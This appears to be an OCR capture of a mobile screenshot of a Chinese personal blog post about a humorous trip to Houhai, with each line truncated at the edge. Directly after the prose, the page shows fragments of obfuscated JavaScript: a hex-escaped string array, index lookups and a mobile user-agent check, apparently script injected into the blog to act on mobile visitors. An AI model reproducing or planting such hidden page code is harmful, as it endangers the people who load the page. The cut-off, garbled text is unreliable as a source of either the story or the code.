
豪情万丈，真所谓——对水果捞当歌，
下面是在团长的建议下，把相机放在石
一边看着我拍一边在身后忧心忡忡地问
按下傻瓜的快门，优雅地回答：你象鸡
在我的蹬腿清单上，后海的这一块可以
了，其实后海怎样，关我屁事呢？最要
傻笑森林里的团长，一手拎着盒饭，另
里挎着相机袋，背上背着两个包，走在
神的小眼睛将沿途所有的丝袜美腿尽收眼
然地像小资儿一般地嘶吼一句——后海
来迟了，且只来过一次！var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m